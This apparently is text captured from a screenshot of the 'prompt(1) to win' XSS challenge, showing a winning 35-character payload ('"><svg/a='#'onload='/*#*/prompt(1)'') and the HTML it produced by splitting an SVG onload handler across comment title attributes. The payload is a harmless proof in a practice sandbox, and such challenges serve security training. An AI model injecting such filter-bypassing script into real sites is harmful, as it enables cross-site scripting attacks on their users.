 prompt(1) to win
7
Text Viewer
YOU WON
jojo
"><svg/a='#'onload='/*#*/prompt(1)'
35
http://sandbox.prompt.ml
HTML source: <p class="comment" title=""><svg/a='"></p>
<p class="comment" title="'onload='/*"></p>
<p class="comment" title="*/prompt(1)'"></p>
About